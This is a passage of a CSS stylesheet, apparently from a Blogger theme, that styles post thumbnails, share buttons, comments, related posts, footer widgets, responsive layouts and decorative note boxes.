}
.block-image a {
width: 100%;
height: 230px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding:0 10px 10px;
}
.index .post-header, .archive .post-header {
padding:0;
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:13px;    padding: 10px 0;}
.breadcrumbs span a.bhome{color:#26c6da}
.breadcrumbs span,.breadcrumbs span a{color:#010101;padding: 0 2px;}
.breadcrumbs span a:hover{color:#26c6da}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a {
color: #CBCBCB;
}
.post-meta i {
color: #222222;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #343434;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 22px;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
padding:10px 0 0;
display: block;
overflow: hidden;
}
.second-meta .read-more-wrap {
margin-bottom: 10px;
display: block;
}
.second-meta .read-more {
font-family: 'Shadows Into Light', cursive;
letter-spacing: 2px;
transition: all .3s;
background: #222222;
padding: 5px 12px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 12px;
text-transform: capitalize;
border-left:3px solid #26c6da;
color: #f7f7f7;
font-weight: bold;
white-space: nowrap;
}
.second-meta .read-more:hover {
color:#fff;
background:#26c6da;
border-color:#222222;
}
.block-image .post-labels {
position:absolute;
top: 10px;
left: 10px;
padding: 8px 12px 6px;
background: #00c8d7;
color: #fff;
font-size: 12px;
text-transform: uppercase;
display: inline-block;
z-index: 9;
}
.block-image .post-labels a {
color:#fff;
height:auto;
width:auto;
}
.block-image .meta-botom {
position:absolute;
bottom:10px;
right:10px;
}
.block-image .meta-botom .share-art {
position: relative;
}
.block-image .meta-botom .share-art span {
display: none;
}
.block-image .meta-botom .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.block-image .meta-botom .share-art a {
color: #fff;
padding: 5px 10px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
height: auto;
width: auto;
}
.block-image .meta-botom .share-art .fac-art  {
background-color: #003471;
}
.block-image .meta-botom .share-art .twi-art  {
background-color: #00BFF3;
}
.block-image .meta-botom .share-art .goo-art  {
background-color: #EA4D29;
}
.block-image .meta-botom .share-art .wat-art{background:#25d266;display:none;}
.block-image .meta-botom .share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.block-image .meta-botom .share-art .wat-art{display:inline-block;}
}
.block-image .meta-botom .share-art i {color:#fff;}
.block-image .meta-botom .share-art a:hover i{opacity:0.7;}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: Oswald;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #222222;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #26c6da
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #26c6da;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#26c6da;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#222222;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family: Oswald;
}
#post-pager a span {
text-transform:capitalize;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #26c6da;
}
.item .post-footer .share-box .post-labels a {
color: $textcolor;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
position: relative;
padding: 10px 0;
text-align: center;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0 0 10px;
position: relative;
float: left;
}
.sora-author-box {
overflow: hidden;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
object-fit:cover;
}
.sora-author-box p {
padding: 0 10px 10px;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.sora-author-box b {
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
.Related-title {
padding: 0;
margin: 0 0 20px;
position:relative;
display: block;
}
.Related-title:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #222222;
top: 10px;
z-index: 0;
}
.Related-title span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.post-footer .share-title:after {
position: absolute;
left: 50%;
margin-left: -5px;
bottom: -5px;
content: "";
display: block;
width: 0;
height: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 5px solid #eee;
}
.post-footer .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.post-footer .share-art i {
color:#fff;
}
.post-footer .share-art a:hover{color:#fff}
.post-footer .share-art .fac-art{background:#3b5998}
.post-footer .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.post-footer .share-art .twi-art{background:#00acee}
.post-footer .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.post-footer .share-art .goo-art{background:#db4a39}
.post-footer .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.post-footer .share-art .pin-art{background:#CA2127}
.post-footer .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.post-footer .share-art .lin-art{background:#0077B5}
.post-footer .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.post-footer .share-art .wat-art{background:#25d266;display:none;}
.post-footer .share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.post-footer .share-art .wat-art{display:inline-block;}
}
/* ######## Comments Css ######################### */
.comments-title {
position: relative;
clear: both;
z-index: 1;
margin: 0;
line-height: 33px
}
.comments-title h2 {
display: inline-block;
position: relative;
background-color: #fff;
color: #1c1c1c;
font-size: 18px;
letter-spacing: -.4px;
text-transform: uppercase;
font-weight: 700;
z-index: 1;
margin: 0;
padding-right: 15px
}
.comments-title:after {
content: "";
position: absolute;
z-index: 0;
top: 14px;
left: 0;
width: 100%;
height: 5px;
background-color: #F5F5F5
}
.blogger-tab {
display: block
}
.comments {
clear: both;
margin: 0;
color: #1c1c1c;
background: #ffffff;
padding: 10px 0;
}
.comments h4 {
font-weight: 400;
font-size: 12px;
padding-top: 1px;
margin-bottom:10px;
}
.comments .comments-content {
margin: 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.facebook-tab,
.fb_iframe_widget_fluid span,
.fb_iframe_widget iframe {
width: 100%!important
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 0
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 14px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 3px;
padding: 0 0 5px;
border-bottom: 1px dotted #f5f5f5
}
.comments .comments-content .user {
font-style: normal;
font-weight: 500;
display: block;
font-size: 16px
}
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #6a9079;
border-bottom: 1px solid #6a9079;
}
.comments .continue {
border-top: 2px solid #6a9079;
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
font-size: 13px;
line-height: 1.4em;
color: #656565
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 2px 5px;
color: #1c1c1c;
font-weight: 400;
background-color: #f5f5f5;
font-size: 10px
}
.comments .comment .comment-actions a:hover {
color: #fff;
background-color: #CD2122;
text-decoration: none
}
.comments .comments-content .datetime {
color: #999;
float: left;
font-size: 11px;
position: relative;
font-style: italic;
margin: 2px 0 0;
display: block
}
.comments .comments-content .datetime:before {
content: '\f017';
font-family: fontawesome;
font-style: normal;
margin-right: 3px
}
.comments .comments-content .comment-header a {
color: inherit
}
.comments .comments-content .comment-header a:hover {
color: #CD2122
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .thread-toggle .thread-arrow {
height: 7px;
margin: 0 3px 2px 0
}
.comments .thread-expanded {
padding: 8px 0 0
}
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0;
}
.related li {
width: 24%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
margin-right: 10px;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 100px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 100px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 12px;
line-height: 1.4em;
padding: 10px 0 0;
font-family: Oswald;
font-weight: 400;
font-style: normal;
letter-spacing: 1px;
color: #010101;
display: block;
}
.related li:nth-of-type(4),
.related li:nth-of-type(8),
.related li:nth-of-type(12) {
margin-right: 0;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
display:none;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
background:#13253a;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
border-bottom: 1px solid rgba(255,255,255,0.2);
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
color:#fff;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 10px 0px 10px;box-sizing:border-box;}
.lowerbar h2 {
padding: 0;
margin: 0 0 20px;
position:relative;
}
.lowerbar h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #1f3b5a;
top: 17px;
z-index: 0;
}
.lowerbar h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #13253a;
padding: 0 10px 0 0;
z-index: 1;
color:#fff;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #fff;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar .PopularPosts ul li a, .lowerbar .ty-bonus .ty-bonos-entry a {
color:#fff;
}
.lowerbar .PopularPosts .widget-content ul li, .lowerbar .ty-bonus .ty-wow {
border-color:#1f3b5a;
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #13253a;
color: #BABABA;
font-family:Oswald;
font-weight: 400;
padding: 20px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #f4f4f4;
}
.jugas_footer_copyright {
text-align: left;
display:inline-block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
select#BlogArchive1_ArchiveMenu {
width: 100%;
padding: 10px;
border-color: #777;
}
.ty-bonus .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 10px 0;
}
.ty-bonus .ty-wow:first-child {
padding-top: 0;
}
.ty-bonus .ty-wow:last-child {
border-bottom: none;
}
.ty-bonus .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 80px;
height: 60px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.ty-bonus .ty-bonus-con {
padding-left: 10px;
display: table-cell;
}
.ty-bonus .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.ty-bonus .ty-bonos-entry a {
color: #222222;
font-weight: 400;
font-size: 14px;
line-height: 1.5em;
}
.ty-bonus .ty-bonos-entry a:hover {
color: #26c6da;
}
.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {
background-color: rgba(40, 35, 40, 0.3);
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .ty-bonus .ty-wow:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet .ty-komet-tar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet .ty-komet {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
border-top: 1px solid #F5F5F5;
border-bottom: 0 !important;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.tyard-komet .ty-komet:first-child {
padding-top: 0;
border-top: 0;
}
.tyard-komet .ty-komet:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet span {
color: #bdbdbd;
display: block;
line-height: 1.2em;
text-transform: lowercase;
font-size: 12px;
font-style: italic;
font-weight: 400;
overflow: hidden;
background: #f9f9f9;
height: 38px;
margin-top: 5px;
box-sizing: border-box;
padding: 5px 8px;
}
.yardimg-komet {
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet a {
color: $darkcolor;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.tyard-komet a:hover {
color:#26c6da;
}
.tyard-komet {
list-style: none;
padding: 0;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .ty-bonus .ty-wow:last-child {
padding-bottom: 0
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #26c6da;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #222222;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #222222;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #222222;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #26c6da
}
.list-label-widget-content li span:last-child {
color: #222222;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #26c6da;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
background: #f5f5f5;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #222222;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #26c6da;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #222222;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget {
text-align:center;
max-height: 90px;
padding:0;
margin: 20px auto 0 !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget .widget-content {
display:inline-block;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .widget-content ul li:first-child {
border-top:0;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s;    font-family: Oswald;}
.PopularPosts ul li a:hover{color:#26c6da}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.headerright, .headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
padding-bottom: 15px;
}
.headerright {
margin: 10px auto 0;
}
.headerleft .description {
text-align:center;
}
}
@media only screen and (max-width: 1050px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:0;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
#nav1, #nav {
display: none;
}
.home #header-wrapper {
margin-bottom: 10px;
}
#nav {
display:none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:left;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
#label_with_thumbs li {
width: 100%;
clear:both;
float:none;
margin-bottom:10px;
}
}
@media only screen and (max-width: 768px) {
.related li {
width: 48%;
}
.related li:nth-of-type(2), .related li:nth-of-type(4), .related li:nth-of-type(6), .related li:nth-of-type(8), .related li:nth-of-type(10), .related li:nth-of-type(12) {
margin-right: 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 680px) {
.block-image {
float:none;
margin:0 auto;
clear:both;
width:100%;
}
}
@media only screen and (max-width: 480px) {
.ticker .title, .tk-thumb, .ticker .post-tag {
display: none;
}
.item .post-footer .share-box .post-labels {
float: none;
}
.post-footer .share-art {
float: none;
margin-top: 10px;
}
#header-inner {
max-width:100%;
}
.related li {
width: 100%;
float: none;
margin-right: 0;
clear:both;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align:center;
}
.top-bar-menu .selectnav {
display: inline-block;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.top-bar-social #social a, .bottom-bar-social #social a {
width: 20px;
height: 20px;
line-height: 20px;
font-size: 9px;
}
.top-bar-menu .selectnav {
width: 100%;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.top-bar-menu,.selectnav{width:100%}
.ty-ran-yard {
display: none;
}
#menu {
text-align: center;
padding: 0;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}
::-webkit-scrollbar-button {background-image:url('');
background-repeat:no-repeat;
width:6px;
height:0px}
::-webkit-scrollbar-track {background-color: #BFCFFE;box-shadow: 0px 0px 3px #8E8E8E inset;}
::-webkit-scrollbar-thumb {
-webkit-border-radius: 5px;
border-radius: 5px;background-color: #1e3753;
box-shadow:0px 1px 1px #fff inset;
background-position:center;
background-repeat:no-repeat;}
::-webkit-resizer{
background-image:url('');
background-repeat:no-repeat;
width:7px;
height:0px
}
::-webkit-scrollbar{width:17px;}
.vajno, .info, .mail, .kod {
margin:10px;
padding:15px 20px 15px 80px;
border:1px solid #999999;
border-radius: 10px;
-moz-border-radius:10px 10px 10px 10px;
box-shadow:2px 2px 3px #999999;
-moz-box-shadow:2px 2px 3px #999999;
-webkit-box-shadow: #999 2px 2px 3px;
background-position:20px 50%;
background-repeat:no-repeat;
position:relative;
text-align:justify;
}
.vajno {
background-color:#EEE9E9;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirIuRSxO7HhE0x9fFHUAbLw8207YydmMi4HkZM5COwH8Ut2U4dHg6l_bZzqd1kcYUfOiaef1kKlRiEJLGt5PvDOqkn6hjZIfUZNohK-r5rI1OMJqu4RK12wHID0McbXSLUiinqsOQRHElh/s104/vajno.png");
}
.mail {
background-color:#EEE9E9;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCrM4XmYZj37fq1ImzT_VPPLHm0jafxACBtvpi-FUtBuDCX0WUB1Pm2jbpxVRJ1xbwzarXDE5Wu5paUCA0DYLOTgINkhxE0cwNAWnGncsr-dw1aU4uNqU69r9WUfYiKRDEPePxMoJJr0c/");
}
.info {
background-color:#EEE9E9;
